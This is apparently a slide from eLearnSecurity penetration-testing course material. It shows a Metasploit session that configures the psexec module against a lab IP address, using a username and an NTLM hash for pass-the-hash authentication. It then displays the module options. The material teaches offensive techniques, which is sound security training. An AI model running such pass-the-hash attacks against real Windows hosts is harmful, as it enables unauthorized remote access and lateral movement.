 msf exploit(psexec) > set RHOST 192.168.51.5
RHOST => 192.168.51.5
msf exploit(psexec) > set SMBUser netadmin
SMBUser => netadmin
msf exploit(psexec) > set SMBPass fd61b9a5c6aadddbaad3b435b51404ee:d9e6bffa796d2688ac52a49b74132a4f
SMBPass => fd61b9a5c6aadddbaad3b435b51404ee:d9e6bffa796d2688ac52a49b74132a4f
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.51.5 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass fd61b9a5c6aadddbaad3b435b51404ee:d9e6bffa796d2688ac52a49b74132a4f no The password for the specified username
SMBUser netadmin no The username to authenticate as
KALI LINUX
eLearnSecurity
Forging security professionals